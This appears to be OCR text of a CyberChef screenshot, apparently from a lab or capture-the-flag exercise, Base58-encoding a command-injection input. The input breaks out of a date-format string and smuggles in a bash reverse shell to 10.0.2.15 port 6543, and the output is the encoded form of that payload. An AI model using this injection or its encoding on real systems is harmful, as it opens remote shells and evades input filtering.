 Recipe
From Base58
Alphabet
123456789ABCDEFGHJKLMNPQRST…
Remove non-alphabet chars
To Base58
Alphabet
123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz
Input
'+Today is %A, %B %d, %Y %H:%M:%S.';bash -c "/bin/bash -i >& /dev/tcp/10.0.2.15/6543 0>&1"
ABC 90 1
Tт Raw Bytes
Output
7946LGv3zFB5KioYxfxvpWVFFRrEUVNmu7KrnxnieiZYNhfowQQoYbo8AHAreUfCtx1FAoACYi8sGUw6d9dJN3yDkxoHxUFNNBMBHmxwyEeL3Gp7EesqkLEQJWd